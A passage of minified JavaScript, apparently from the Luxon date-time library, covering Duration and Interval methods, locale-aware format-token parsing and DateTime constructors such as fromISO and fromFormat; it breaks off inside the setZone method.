this.isValid?V(this,{values:s({},this.values,Ie(e,m.normalizeUnit))}):this},e.reconfigure=function(e){var e=void 0===e?{}:e,t=e.locale,n=e.numberingSystem,r=e.conversionAccuracy,e=e.matrix,t=this.loc.clone({locale:t,numberingSystem:n});return V(this,{loc:t,matrix:e,conversionAccuracy:r})},e.as=function(e){return this.isValid?this.shiftTo(e).get(e):NaN},e.normalize=function(){if(!this.isValid)return this;var n,r,e=this.toObject();return n=this.matrix,r=e,en.reduce(function(e,t){return w(r[t])?e:(e&&tn(n,r,e,r,t),t)},null),V(this,{values:e},!0)},e.shiftTo=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];if(!this.isValid)return this;if(0===t.length)return this;for(var r,t=t.map(function(e){return m.normalizeUnit(e)}),i={},o={},a=this.toObject(),u=g(E);!(h=u()).done;){var s=h.value;if(0<=t.indexOf(s)){var c,l=s,f=0;for(c in o)f+=this.matrix[c][s]*o[c],o[c]=0;y(a[s])&&(f+=a[s]);var d,h=Math.trunc(f);for(d in i[s]=h,o[s]=(1e3*f-1e3*h)/1e3,a)E.indexOf(d)>E.indexOf(s)&&tn(this.matrix,a,d,i,s)}else y(a[s])&&(o[s]=a[s])}for(r in o)0!==o[r]&&(i[l]+=r===l?o[r]:o[r]/this.matrix[l][r]);return V(this,{values:i},!0).normalize()},e.negate=function(){if(!this.isValid)return this;for(var e={},t=0,n=Object.keys(this.values);t<n.length;t++){var r=n[t];e[r]=0===this.values[r]?0:-this.values[r]}return V(this,{values:e},!0)},e.equals=function(e){if(!this.isValid||!e.isValid)return!1;if(!this.loc.equals(e.loc))return!1;for(var t,n=g(E);!(r=n()).done;){var r=r.value;if(t=this.values[r],r=e.values[r],!(void 0===t||0===t?void 0===r||0===r:t===r))return!1}return!0},o(m,[{key:"locale",get:function(){return this.isValid?this.loc.locale:null}},{key:"numberingSystem",get:function(){return this.isValid?this.loc.numberingSystem:null}},{key:"years",get:function(){return this.isValid?this.values.years||0:NaN}},{key:"quarters",get:function(){return this.isValid?this.values.quarters||0:NaN}},{key:"months",get:function(){return this.isValid?this.values.months||0:NaN}},{key:"weeks",get:function(){return this.isValid?this.values.weeks||0:NaN}},{key:"days",get:function(){return this.isValid?this.values.days||0:NaN}},{key:"hours",get:function(){return this.isValid?this.values.hours||0:NaN}},{key:"minutes",get:function(){return this.isValid?this.values.minutes||0:NaN}},{key:"seconds",get:function(){return this.isValid?this.values.seconds||0:NaN}},{key:"milliseconds",get:function(){return this.isValid?this.values.milliseconds||0:NaN}},{key:"isValid",get:function(){return null===this.invalid}},{key:"invalidReason",get:function(){return this.invalid?this.invalid.reason:null}},{key:"invalidExplanation",get:function(){return this.invalid?this.invalid.explanation:null}}]),m}(),nn="Invalid Interval";var rn=function(){function c(e){this.s=e.start,this.e=e.end,this.invalid=e.invalid||null,this.isLuxonInterval=!0}c.invalid=function(e,t){if(void 0===t&&(t=null),!e)throw new u("need to specify a reason the Interval is invalid");e=e instanceof v?e:new v(e,t);if(S.throwOnInvalid)throw new H(e);return new c({invalid:e})},c.fromDateTimes=function(e,t){var n,e=rr(e),t=rr(t),r=(n=t,(r=e)&&r.isValid?n&&n.isValid?n<r?rn.invalid("end before start","The end of an interval must be after its start, but you had start="+r.toISO()+" and end="+n.toISO()):null:rn.invalid("missing or invalid end"):rn.invalid("missing or invalid start"));return null==r?new c({start:e,end:t}):r},c.after=function(e,t){t=I.fromDurationLike(t),e=rr(e);return c.fromDateTimes(e,e.plus(t))},c.before=function(e,t){t=I.fromDurationLike(t),e=rr(e);return c.fromDateTimes(e.minus(t),e)},c.fromISO=function(e,t){var n,r,i,o=(e||"").split("/",2),a=o[0],u=o[1];if(a&&u){try{s=(n=L.fromISO(a,t)).isValid}catch(u){s=!1}try{i=(r=L.fromISO(u,t)).isValid}catch(u){i=!1}if(s&&i)return c.fromDateTimes(n,r);if(s){o=I.fromISO(u,t);if(o.isValid)return c.after(n,o)}else if(i){var s=I.fromISO(a,t);if(s.isValid)return c.before(r,s)}}return c.invalid("unparsable",'the input "'+e+"\" can't be parsed as ISO 8601")},c.isInterval=function(e){return e&&e.isLuxonInterval||!1};var e=c.prototype;return e.length=function(e){return void 0===e&&(e="milliseconds"),this.isValid?this.toDuration.apply(this,[e]).get(e):NaN},e.count=function(e){if(!this.isValid)return NaN;var t=this.start.startOf(e=void 0===e?"milliseconds":e),n=this.end.startOf(e);return Math.floor(n.diff(t,e).get(e))+1},e.hasSame=function(e){return!!this.isValid&&(this.isEmpty()||this.e.minus(1).hasSame(this.s,e))},e.isEmpty=function(){return this.s.valueOf()===this.e.valueOf()},e.isAfter=function(e){return!!this.isValid&&this.s>e},e.isBefore=function(e){return!!this.isValid&&this.e<=e},e.contains=function(e){return!!this.isValid&&(this.s<=e&&this.e>e)},e.set=function(e){var e=void 0===e?{}:e,t=e.start,e=e.end;return this.isValid?c.fromDateTimes(t||this.s,e||this.e):this},e.splitAt=function(){var t=this;if(!this.isValid)return[];for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];for(var i=n.map(rr).filter(function(e){return t.contains(e)}).sort(),o=[],a=this.s,u=0;a<this.e;){var s=i[u]||this.e,s=+s>+this.e?this.e:s;o.push(c.fromDateTimes(a,s)),a=s,u+=1}return o},e.splitBy=function(e){var t=I.fromDurationLike(e);if(!this.isValid||!t.isValid||0===t.as("milliseconds"))return[];for(var n=this.s,r=1,i=[];n<this.e;){var o=this.start.plus(t.mapUnits(function(e){return e*r})),o=+o>+this.e?this.e:o;i.push(c.fromDateTimes(n,o)),n=o,r+=1}return i},e.divideEqually=function(e){return this.isValid?this.splitBy(this.length()/e).slice(0,e):[]},e.overlaps=function(e){return this.e>e.s&&this.s<e.e},e.abutsStart=function(e){return!!this.isValid&&+this.e==+e.s},e.abutsEnd=function(e){return!!this.isValid&&+e.e==+this.s},e.engulfs=function(e){return!!this.isValid&&(this.s<=e.s&&this.e>=e.e)},e.equals=function(e){return!(!this.isValid||!e.isValid)&&(this.s.equals(e.s)&&this.e.equals(e.e))},e.intersection=function(e){if(!this.isValid)return this;var t=(this.s>e.s?this:e).s,e=(this.e<e.e?this:e).e;return e<=t?null:c.fromDateTimes(t,e)},e.union=function(e){if(!this.isValid)return this;var t=(this.s<e.s?this:e).s,e=(this.e>e.e?this:e).e;return c.fromDateTimes(t,e)},c.merge=function(e){var e=e.sort(function(e,t){return e.s-t.s}).reduce(function(e,t){var n=e[0],e=e[1];return e?e.overlaps(t)||e.abutsStart(t)?[n,e.union(t)]:[n.concat([e]),t]:[n,t]},[[],null]),t=e[0],e=e[1];return e&&t.push(e),t},c.xor=function(e){for(var t,n=null,r=0,i=[],e=e.map(function(e){return[{time:e.s,type:"s"},{time:e.e,type:"e"}]}),o=g((t=Array.prototype).concat.apply(t,e).sort(function(e,t){return e.time-t.time}));!(a=o()).done;)var a=a.value,n=1===(r+="s"===a.type?1:-1)?a.time:(n&&+n!=+a.time&&i.push(c.fromDateTimes(n,a.time)),null);return c.merge(i)},e.difference=function(){for(var t=this,e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return c.xor([this].concat(n)).map(function(e){return t.intersection(e)}).filter(function(e){return e&&!e.isEmpty()})},e.toString=function(){return this.isValid?"["+this.s.toISO()+" – "+this.e.toISO()+")":nn},e.toISO=function(e){return this.isValid?this.s.toISO(e)+"/"+this.e.toISO(e):nn},e.toISODate=function(){return this.isValid?this.s.toISODate()+"/"+this.e.toISODate():nn},e.toISOTime=function(e){return this.isValid?this.s.toISOTime(e)+"/"+this.e.toISOTime(e):nn},e.toFormat=function(e,t){t=(void 0===t?{}:t).separator,t=void 0===t?" – ":t;return this.isValid?""+this.s.toFormat(e)+t+this.e.toFormat(e):nn},e.toDuration=function(e,t){return this.isValid?this.e.diff(this.s,e,t):I.invalid(this.invalidReason)},e.mapEndpoints=function(e){return c.fromDateTimes(e(this.s),e(this.e))},o(c,[{key:"start",get:function(){return this.isValid?this.s:null}},{key:"end",get:function(){return this.isValid?this.e:null}},{key:"isValid",get:function(){return null===this.invalidReason}},{key:"invalidReason",get:function(){return this.invalid?this.invalid.reason:null}},{key:"invalidExplanation",get:function(){return this.invalid?this.invalid.explanation:null}}]),c}(),on=function(){function e(){}return e.hasDST=function(e){void 0===e&&(e=S.defaultZone);var t=L.now().setZone(e).set({month:12});return!e.isUniversal&&t.offset!==t.set({month:6}).offset},e.isValidIANAZone=function(e){return p.isValidZone(e)},e.normalizeZone=function(e){return T(e,S.defaultZone)},e.months=function(e,t){void 0===e&&(e="long");var t=void 0===t?{}:t,n=t.locale,r=t.numberingSystem,i=t.locObj,i=void 0===i?null:i,t=t.outputCalendar;return(i||O.create(void 0===n?null:n,void 0===r?null:r,void 0===t?"gregory":t)).months(e)},e.monthsFormat=function(e,t){void 0===e&&(e="long");var t=void 0===t?{}:t,n=t.locale,r=t.numberingSystem,i=t.locObj,i=void 0===i?null:i,t=t.outputCalendar;return(i||O.create(void 0===n?null:n,void 0===r?null:r,void 0===t?"gregory":t)).months(e,!0)},e.weekdays=function(e,t){void 0===e&&(e="long");var t=void 0===t?{}:t,n=t.locale,r=t.numberingSystem,t=t.locObj;return((void 0===t?null:t)||O.create(void 0===n?null:n,void 0===r?null:r,null)).weekdays(e)},e.weekdaysFormat=function(e,t){void 0===e&&(e="long");var t=void 0===t?{}:t,n=t.locale,r=t.numberingSystem,t=t.locObj;return((void 0===t?null:t)||O.create(void 0===n?null:n,void 0===r?null:r,null)).weekdays(e,!0)},e.meridiems=function(e){e=(void 0===e?{}:e).locale;return O.create(void 0===e?null:e).meridiems()},e.eras=function(e,t){void 0===e&&(e="short");t=(void 0===t?{}:t).locale;return O.create(void 0===t?null:t,null,"gregory").eras(e)},e.features=function(){return{relative:pe()}},e}();function an(e,t){function n(e){return e.toUTC(0,{keepLocalTime:!0}).startOf("day").valueOf()}t=n(t)-n(e);return Math.floor(I.fromMillis(t).as("days"))}function un(e,t,n,r){var e=function(e,t,n){for(var r={},i=0,o=[["years",function(e,t){return t.year-e.year}],["quarters",function(e,t){return t.quarter-e.quarter}],["months",function(e,t){return t.month-e.month+12*(t.year-e.year)}],["weeks",function(e,t){e=an(e,t);return(e-e%7)/7}],["days",an]];i<o.length;i++){var a,u,s,c=o[i],l=c[0],c=c[1];0<=n.indexOf(l)&&(a=l,c=c(e,t),t<(s=e.plus(((u={})[l]=c,u)))?(e=e.plus(((u={})[l]=c-1,u)),--c):e=s,r[l]=c)}return[e,r,s,a]}(e,t,n),i=e[0],o=e[1],a=e[2],e=e[3],u=t-i,n=n.filter(function(e){return 0<=["hours","minutes","seconds","milliseconds"].indexOf(e)}),t=(0===n.length&&(a=a<t?i.plus(((t={})[e]=1,t)):a)!==i&&(o[e]=(o[e]||0)+u/(a-i)),I.fromObject(o,r));return 0<n.length?(e=I.fromMillis(u,r)).shiftTo.apply(e,n).plus(t):t}var sn={arab:"[٠-٩]",arabext:"[۰-۹]",bali:"[᭐-᭙]",beng:"[০-৯]",deva:"[०-९]",fullwide:"[０-９]",gujr:"[૦-૯]",hanidec:"[〇|一|二|三|四|五|六|七|八|九]",khmr:"[០-៩]",knda:"[೦-೯]",laoo:"[໐-໙]",limb:"[᥆-᥏]",mlym:"[൦-൯]",mong:"[᠐-᠙]",mymr:"[၀-၉]",orya:"[୦-୯]",tamldec:"[௦-௯]",telu:"[౦-౯]",thai:"[๐-๙]",tibt:"[༠-༩]",latn:"\\d"},cn={arab:[1632,1641],arabext:[1776,1785],bali:[6992,7001],beng:[2534,2543],deva:[2406,2415],fullwide:[65296,65303],gujr:[2790,2799],khmr:[6112,6121],knda:[3302,3311],laoo:[3792,3801],limb:[6470,6479],mlym:[3430,3439],mong:[6160,6169],mymr:[4160,4169],orya:[2918,2927],tamldec:[3046,3055],telu:[3174,3183],thai:[3664,3673],tibt:[3872,3881]},ln=sn.hanidec.replace(/[\[|\]]/g,"").split("");function x(e,t){e=e.numberingSystem;return void 0===t&&(t=""),new RegExp(""+sn[e||"latn"]+t)}var fn="missing Intl.DateTimeFormat.formatToParts support";function C(e,t){return void 0===t&&(t=function(e){return e}),{regex:e,deser:function(e){e=e[0];return t(function(e){var t=parseInt(e,10);if(isNaN(t)){for(var t="",n=0;n<e.length;n++){var r=e.charCodeAt(n);if(-1!==e[n].search(sn.hanidec))t+=ln.indexOf(e[n]);else for(var i in cn){var i=cn[i],o=i[0],i=i[1];o<=r&&r<=i&&(t+=r-o)}}return parseInt(t,10)}return t}(e))}}}var dn="[ "+String.fromCharCode(160)+"]",hn=new RegExp(dn,"g");function mn(e){return e.replace(/\./g,"\\.?").replace(hn,dn)}function yn(e){return e.replace(/\./g,"").replace(hn," ").toLowerCase()}function F(n,r){return null===n?null:{regex:RegExp(n.map(mn).join("|")),deser:function(e){var t=e[0];return n.findIndex(function(e){return yn(t)===yn(e)})+r}}}function vn(e,t){return{regex:e,deser:function(e){return Ee(e[1],e[2])},groups:t}}function pn(e){return{regex:e,deser:function(e){return e[0]}}}function gn(t,n){function r(e){return{regex:RegExp(e.val.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")),deser:function(e){return e[0]},literal:!0}}var i=x(n),o=x(n,"{2}"),a=x(n,"{3}"),u=x(n,"{4}"),s=x(n,"{6}"),c=x(n,"{1,2}"),l=x(n,"{1,3}"),f=x(n,"{1,6}"),d=x(n,"{1,9}"),h=x(n,"{2,4}"),m=x(n,"{4,6}"),e=function(e){if(t.literal)return r(e);switch(e.val){case"G":return F(n.eras("short",!1),0);case"GG":return F(n.eras("long",!1),0);case"y":return C(f);case"yy":return C(h,Ne);case"yyyy":return C(u);case"yyyyy":return C(m);case"yyyyyy":return C(s);case"M":return C(c);case"MM":return C(o);case"MMM":return F(n.months("short",!0,!1),1);case"MMMM":return F(n.months("long",!0,!1),1);case"L":return C(c);case"LL":return C(o);case"LLL":return F(n.months("short",!1,!1),1);case"LLLL":return F(n.months("long",!1,!1),1);case"d":return C(c);case"dd":return C(o);case"o":return C(l);case"ooo":return C(a);case"HH":return C(o);case"H":return C(c);case"hh":return C(o);case"h":return C(c);case"mm":return C(o);case"m":case"q":return C(c);case"qq":return C(o);case"s":return C(c);case"ss":return C(o);case"S":return C(l);case"SSS":return C(a);case"u":return pn(d);case"uu":return pn(c);case"uuu":return C(i);case"a":return F(n.meridiems(),0);case"kkkk":return C(u);case"kk":return C(h,Ne);case"W":return C(c);case"WW":return C(o);case"E":case"c":return C(i);case"EEE":return F(n.weekdays("short",!1,!1),1);case"EEEE":return F(n.weekdays("long",!1,!1),1);case"ccc":return F(n.weekdays("short",!0,!1),1);case"cccc":return F(n.weekdays("long",!0,!1),1);case"Z":case"ZZ":return vn(new RegExp("([+-]"+c.source+")(?::("+o.source+"))?"),2);case"ZZZ":return vn(new RegExp("([+-]"+c.source+")("+o.source+")?"),2);case"z":return pn(/[a-z_+-/]{1,256}?/i);default:return r(e)}}(t)||{invalidReason:fn};return e.token=t,e}var wn={year:{"2-digit":"yy",numeric:"yyyyy"},month:{numeric:"M","2-digit":"MM",short:"MMM",long:"MMMM"},day:{numeric:"d","2-digit":"dd"},weekday:{short:"EEE",long:"EEEE"},dayperiod:"a",dayPeriod:"a",hour:{numeric:"h","2-digit":"hh"},minute:{numeric:"m","2-digit":"mm"},second:{numeric:"s","2-digit":"ss"},timeZoneName:{long:"ZZZZZ",short:"ZZZ"}};var kn=null;function bn(e,n){var t;return(t=Array.prototype).concat.apply(t,e.map(function(e){return t=n,(e=e).literal||null==(t=Sn(h.macroTokenToFormatOpts(e.val),t))||t.includes(void 0)?e:t;var t}))}function Tn(t,e,n){var n=bn(h.parseFormat(n),t),r=n.map(function(e){return gn(e,t)}),i=r.find(function(e){return e.invalidReason});if(i)return{input:e,tokens:n,invalidReason:i.invalidReason};var o,r=["^"+(i=r).map(function(e){return e.regex}).reduce(function(e,t){return e+"("+t.source+")"},"")+"$",i],i=r[1],r=RegExp(r[0],"i"),i=function(e,t,n){var r=e.match(t);if(r){var i,o,a,u={},s=1;for(i in n)f(n,i)&&(a=(o=n[i]).groups?o.groups+1:1,!o.literal&&o.token&&(u[o.token.val[0]]=o.deser(r.slice(s,s+a))),s+=a);return[r,u]}return[r,{}]}(e,r,i),a=i[0],i=i[1],u=i?(u=null,w((o=i).z)||(u=p.create(o.z)),w(o.Z)||(u=u||new b(o.Z),s=o.Z),w(o.q)||(o.M=3*(o.q-1)+1),w(o.h)||(o.h<12&&1===o.a?o.h+=12:12===o.h&&0===o.a&&(o.h=0)),0===o.G&&o.y&&(o.y=-o.y),w(o.u)||(o.S=we(o.u)),[Object.keys(o).reduce(function(e,t){var n=function(e){switch(e){case"S":return"millisecond";case"s":return"second";case"m":return"minute";case"h":case"H":return"hour";case"d":return"day";case"o":return"ordinal";case"L":case"M":return"month";case"y":return"year";case"E":case"c":return"weekday";case"W":return"weekNumber";case"k":return"weekYear";case"q":return"quarter";default:return null}}(t);return n&&(e[n]=o[t]),e},{}),u,s]):[null,null,void 0],s=u[0],c=u[1],l=u[2];if(f(i,"a")&&f(i,"H"))throw new J("Can't include meridiem when specifying 24-hour format");return{input:e,tokens:n,regex:r,rawMatches:a,matches:i,result:s,zone:c,specificOffset:l}}function Sn(r,e){return r?h.create(e,r).formatDateTimeParts(kn=kn||L.fromMillis(1555555555555)).map(function(e){return t=r,n=(e=e).type,e=e.value,"literal"===n?{literal:!0,val:e}:(e=t[n],(t="object"==typeof(t=wn[n])?t[e]:t)?{literal:!1,val:t}:void 0);var t,n}):null}var On=[0,31,59,90,120,151,181,212,243,273,304,334],Mn=[0,31,60,91,121,152,182,213,244,274,305,335];function Z(e,t){return new v("unit out of range","you specified "+t+" (of type "+typeof t+") as a "+e+", which is invalid")}function Nn(e,t,n){t=new Date(Date.UTC(e,t-1,n)),e<100&&0<=e&&t.setUTCFullYear(t.getUTCFullYear()-1900),n=t.getUTCDay();return 0===n?7:n}function Dn(e,t,n){return n+(be(e)?Mn:On)[t-1]}function En(e,t){var e=be(e)?Mn:On,n=e.findIndex(function(e){return e<t});return{month:n+1,day:t-e[n]}}function Vn(e){var t,n=e.year,r=e.month,i=e.day,o=Dn(n,r,i),r=Nn(n,r,i),i=Math.floor((o-r+10)/7);return i<1?i=Me(t=n-1):i>Me(n)?(t=n+1,i=1):t=n,s({weekYear:t,weekNumber:i,weekday:r},Ce(e))}function In(e){var t,n=e.weekYear,r=e.weekNumber,i=e.weekday,o=Nn(n,1,4),a=Te(n),r=7*r+i-o-3,i=(r<1?r+=Te(t=n-1):a<r?(t=n+1,r-=Te(n)):t=n,En(t,r));return s({year:t,month:i.month,day:i.day},Ce(e))}function xn(e){var t=e.year;return s({year:t,ordinal:Dn(t,e.month,e.day)},Ce(e))}function Cn(e){var t=e.year,n=En(t,e.ordinal);return s({year:t,month:n.month,day:n.day},Ce(e))}function Fn(e){var t=ve(e.year),n=k(e.month,1,12),r=k(e.day,1,Se(e.year,e.month));return t?n?!r&&Z("day",e.day):Z("month",e.month):Z("year",e.year)}function Zn(e){var t=e.hour,n=e.minute,r=e.second,e=e.millisecond,i=k(t,0,23)||24===t&&0===n&&0===r&&0===e,o=k(n,0,59),a=k(r,0,59),u=k(e,0,999);return i?o?a?!u&&Z("millisecond",e):Z("second",r):Z("minute",n):Z("hour",t)}var Ln="Invalid DateTime";function An(e){return new v("unsupported zone",'the zone "'+e.name+'" is not supported')}function jn(e){return null===e.weekData&&(e.weekData=Vn(e.c)),e.weekData}function zn(e,t){e={ts:e.ts,zone:e.zone,c:e.c,o:e.o,loc:e.loc,invalid:e.invalid};return new L(s({},e,t,{old:e}))}function qn(e,t,n){var r=e-60*t*1e3,i=n.offset(r);if(t===i)return[r,t];n=n.offset(r-=60*(i-t)*1e3);return i===n?[r,i]:[e-60*Math.min(i,n)*1e3,Math.max(i,n)]}function _n(e,t){e+=60*t*1e3;t=new Date(e);return{year:t.getUTCFullYear(),month:t.getUTCMonth()+1,day:t.getUTCDate(),hour:t.getUTCHours(),minute:t.getUTCMinutes(),second:t.getUTCSeconds(),millisecond:t.getUTCMilliseconds()}}function Un(e,t,n){return qn(Oe(e),t,n)}function Pn(e,t){var n=e.o,r=e.c.year+Math.trunc(t.years),i=e.c.month+Math.trunc(t.months)+3*Math.trunc(t.quarters),r=s({},e.c,{year:r,month:i,day:Math.min(e.c.day,Se(r,i))+Math.trunc(t.days)+7*Math.trunc(t.weeks)}),i=I.fromObject({years:t.years-Math.trunc(t.years),quarters:t.quarters-Math.trunc(t.quarters),months:t.months-Math.trunc(t.months),weeks:t.weeks-Math.trunc(t.weeks),days:t.days-Math.trunc(t.days),hours:t.hours,minutes:t.minutes,seconds:t.seconds,milliseconds:t.milliseconds}).as("milliseconds"),t=qn(Oe(r),n,e.zone),r=t[0],n=t[1];return 0!==i&&(n=e.zone.offset(r+=i)),{ts:r,o:n}}function Rn(e,t,n,r,i,o){var a=n.setZone,u=n.zone;return e&&0!==Object.keys(e).length?(e=L.fromObject(e,s({},n,{zone:t||u,specificOffset:o})),a?e:e.setZone(u)):L.invalid(new v("unparsable",'the input "'+i+"\" can't be parsed as "+r))}function Hn(e,t,n){return void 0===n&&(n=!0),e.isValid?h.create(O.create("en-US"),{allowZ:n,forceSimple:!0}).formatDateTimeFromString(e,t):null}function Wn(e,t){var n=9999<e.c.year||e.c.year<0,r="";return n&&0<=e.c.year&&(r+="+"),r+=c(e.c.year,n?6:4),r=t?(r=(r+="-")+c(e.c.month)+"-")+c(e.c.day):(r+=c(e.c.month))+c(e.c.day)}function Jn(e,t,n,r,i,o){var a=c(e.c.hour);return t?(a=(a+=":")+c(e.c.minute),0===e.c.second&&n||(a+=":")):a+=c(e.c.minute),0===e.c.second&&n||(a+=c(e.c.second),0===e.c.millisecond&&r||(a=(a+=".")+c(e.c.millisecond,3))),i&&(e.isOffsetFixed&&0===e.offset&&!o?a+="Z":a=e.o<0?(a=(a+="-")+c(Math.trunc(-e.o/60))+":")+c(Math.trunc(-e.o%60)):(a=(a+="+")+c(Math.trunc(e.o/60))+":")+c(Math.trunc(e.o%60))),o&&(a+="["+e.zone.ianaName+"]"),a}var Yn={month:1,day:1,hour:0,minute:0,second:0,millisecond:0},Gn={weekNumber:1,weekday:1,hour:0,minute:0,second:0,millisecond:0},$n={ordinal:1,hour:0,minute:0,second:0,millisecond:0},Bn=["year","month","day","hour","minute","second","millisecond"],Qn=["weekYear","weekNumber","weekday","hour","minute","second","millisecond"],Kn=["year","ordinal","hour","minute","second","millisecond"];function Xn(e){var t={year:"year",years:"year",month:"month",months:"month",day:"day",days:"day",hour:"hour",hours:"hour",minute:"minute",minutes:"minute",quarter:"quarter",quarters:"quarter",second:"second",seconds:"second",millisecond:"millisecond",milliseconds:"millisecond",weekday:"weekday",weekdays:"weekday",weeknumber:"weekNumber",weeksnumber:"weekNumber",weeknumbers:"weekNumber",weekyear:"weekYear",weekyears:"weekYear",ordinal:"ordinal"}[e.toLowerCase()];if(t)return t;throw new Y(e)}function er(e,t){var n=T(t.zone,S.defaultZone),t=O.fromObject(t),r=S.now();if(w(e.year))u=r;else{for(var i=g(Bn);!(o=i()).done;){var o=o.value;w(e[o])&&(e[o]=Yn[o])}var a=Fn(e)||Zn(e);if(a)return L.invalid(a);var a=Un(e,n.offset(r),n),u=a[0],a=a[1]}return new L({ts:u,zone:n,loc:t,o:a})}function tr(t,n,r){function e(e,t){return e=ke(e,o||r.calendary?0:2,!0),n.loc.clone(r).relFormatter(r).format(e,t)}function i(e){return r.calendary?n.hasSame(t,e)?0:n.startOf(e).diff(t.startOf(e),e).get(e):n.diff(t,e).get(e)}var o=!!w(r.round)||r.round;if(r.unit)return e(i(r.unit),r.unit);for(var a=g(r.units);!(u=a()).done;){var u=u.value,s=i(u);if(1<=Math.abs(s))return e(s,u)}return e(n<t?-0:0,r.units[r.units.length-1])}function nr(e){var t={},e=0<e.length&&"object"==typeof e[e.length-1]?(t=e[e.length-1],Array.from(e).slice(0,e.length-1)):Array.from(e);return[t,e]}var L=function(){function p(e){var t,n=e.zone||S.defaultZone,r=e.invalid||(Number.isNaN(e.ts)?new v("invalid input"):null)||(n.isValid?null:An(n)),i=(this.ts=w(e.ts)?S.now():e.ts,null),o=null;r||(o=e.old&&e.old.ts===this.ts&&e.old.zone.equals(n)?(i=(t=[e.old.c,e.old.o])[0],t[1]):(t=n.offset(this.ts),i=_n(this.ts,t),i=(r=Number.isNaN(i.year)?new v("invalid input"):null)?null:i,r?null:t)),this._zone=n,this.loc=e.loc||O.create(),this.invalid=r,this.weekData=null,this.c=i,this.o=o,this.isLuxonDateTime=!0}p.now=function(){return new p({})},p.local=function(){var e=nr(arguments),t=e[0],e=e[1];return er({year:e[0],month:e[1],day:e[2],hour:e[3],minute:e[4],second:e[5],millisecond:e[6]},t)},p.utc=function(){var e=nr(arguments),t=e[0],e=e[1],n=e[0],r=e[1],i=e[2],o=e[3],a=e[4],u=e[5],e=e[6];return t.zone=b.utcInstance,er({year:n,month:r,day:i,hour:o,minute:a,second:u,millisecond:e},t)},p.fromJSDate=function(e,t){void 0===t&&(t={});e="[object Date]"===Object.prototype.toString.call(e)?e.valueOf():NaN;if(Number.isNaN(e))return p.invalid("invalid input");var n=T(t.zone,S.defaultZone);return n.isValid?new p({ts:e,zone:n,loc:O.fromObject(t)}):p.invalid(An(n))},p.fromMillis=function(e,t){if(void 0===t&&(t={}),y(e))return e<-864e13||864e13<e?p.invalid("Timestamp out of range"):new p({ts:e,zone:T(t.zone,S.defaultZone),loc:O.fromObject(t)});throw new u("fromMillis requires a numerical input, but received a "+typeof e+" with value "+e)},p.fromSeconds=function(e,t){if(void 0===t&&(t={}),y(e))return new p({ts:1e3*e,zone:T(t.zone,S.defaultZone),loc:O.fromObject(t)});throw new u("fromSeconds requires a numerical input")},p.fromObject=function(e,t){e=e||{};var n=T((t=void 0===t?{}:t).zone,S.defaultZone);if(!n.isValid)return p.invalid(An(n));var r=S.now(),i=w(t.specificOffset)?n.offset(r):t.specificOffset,o=Ie(e,Xn),a=!w(o.ordinal),u=!w(o.year),s=!w(o.month)||!w(o.day),u=u||s,c=o.weekYear||o.weekNumber,t=O.fromObject(t);if((u||a)&&c)throw new J("Can't mix weekYear/weekNumber units with year/month/day or ordinals");if(s&&a)throw new J("Can't mix ordinal dates with month/day");for(var l,s=c||o.weekday&&!u,f=_n(r,i),d=(s?(v=Qn,l=Gn,f=Vn(f)):a?(v=Kn,l=$n,f=xn(f)):(v=Bn,l=Yn),!1),h=g(v);!(m=h()).done;){var m=m.value;w(o[m])?o[m]=(d?l:f)[m]:d=!0}var y,c=(s?(r=ve((c=o).weekYear),v=k(c.weekNumber,1,Me(c.weekYear)),y=k(c.weekday,1,7),r?v?!y&&Z("weekday",c.weekday):Z("week",c.week):Z("weekYear",c.weekYear)):a?(v=ve((r=o).year),y=k(r.ordinal,1,Te(r.year)),v?!y&&Z("ordinal",r.ordinal):Z("year",r.year)):Fn(o))||Zn(o);if(c)return p.invalid(c);var v=Un(s?In(o):a?Cn(o):o,i,n),r=new p({ts:v[0],zone:n,o:v[1],loc:t});return o.weekday&&u&&e.weekday!==r.weekday?p.invalid("mismatched weekday","you can't specify both a weekday of "+o.weekday+" and a date of "+r.toISO()):r},p.fromISO=function(e,t){void 0===t&&(t={});var n=wt(e,[_t,Ht],[Ut,Wt],[Pt,Jt],[Rt,Yt]);return Rn(n[0],n[1],t,"ISO 8601",e)},p.fromRFC2822=function(e,t){void 0===t&&(t={});var n=wt(e.replace(/\([^)]*\)|[\n\t]/g," ").replace(/(\s\s+)/g," ").trim(),[Ft,Zt]);return Rn(n[0],n[1],t,"RFC 2822",e)},p.fromHTTP=function(e,t){void 0===t&&(t={});e=wt(e,[Lt,zt],[At,zt],[jt,qt]);return Rn(e[0],e[1],t,"HTTP",t)},p.fromFormat=function(e,t,n){if(void 0===n&&(n={}),w(e)||w(t))throw new u("fromFormat requires an input string and a format");var r=n,i=r.locale,r=r.numberingSystem,i=O.fromOpts({locale:void 0===i?null:i,numberingSystem:void 0===r?null:r,defaultToEN:!0}),i=[(r=Tn(r=i,e,t)).result,r.zone,r.specificOffset,r.invalidReason],r=i[0],o=i[1],a=i[2],i=i[3];return i?p.invalid(i):Rn(r,o,n,"format "+t,e,a)},p.fromString=function(e,t,n){return p.fromFormat(e,t,n=void 0===n?{}:n)},p.fromSQL=function(e,t){void 0===t&&(t={});var n=wt(e,[$t,Ht],[Bt,Qt]);return Rn(n[0],n[1],t,"SQL",e)},p.invalid=function(e,t){if(void 0===t&&(t=null),!e)throw new u("need to specify a reason the DateTime is invalid");e=e instanceof v?e:new v(e,t);if(S.throwOnInvalid)throw new R(e);return new p({invalid:e})},p.isDateTime=function(e){return e&&e.isLuxonDateTime||!1},p.parseFormatForOpts=function(e,t){e=Sn(e,O.fromObject(t=void 0===t?{}:t));return e?e.map(function(e){return e?e.val:null}).join(""):null},p.expandFormat=function(e,t){return void 0===t&&(t={}),bn(h.parseFormat(e),O.fromObject(t)).map(function(e){return e.val}).join("")};var e=p.prototype;return e.get=function(e){return this[e]},e.resolvedLocaleOptions=function(e){e=h.create(this.loc.clone(e=void 0===e?{}:e),e).resolvedOptions(this);return{locale:e.locale,numberingSystem:e.numberingSystem,outputCalendar:e.calendar}},e.toUTC=function(e,t){return void 0===t&&(t={}),this.setZone(b.instance(e=void 0===e?0:e),t)},e.toLocal=function(){return this.setZone(S.defaultZone)},e.setZone=function(e,t){var n,t=void 0===t?{}:t,r=t.keepLocalTime,r=void 0!==r&&r,t=t.keepCalendarTime,t=void 